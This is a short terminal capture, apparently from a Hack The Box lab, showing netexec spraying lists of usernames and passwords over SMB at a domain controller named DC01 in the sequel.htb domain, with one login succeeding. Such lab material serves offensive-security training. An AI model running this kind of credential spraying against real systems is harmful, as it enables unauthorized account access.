 [eu-dedivip-2]─[10.10.14.96]─[sabby@htb-oyng2yeeu0]─[~]
[★]$ netexec smb 10.129.232.128 -u users.txt -p pass.txt
SMB 10.129.232.128 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (d
omain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.129.232.128 445 DC01 [-] sequel.htb\angela:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\oscar:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\kevin:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\sa:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\angela:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
[eu-dedivip-2]─[10.10.14.96]─[sabby@htb-oyng2yeeu0]─[~]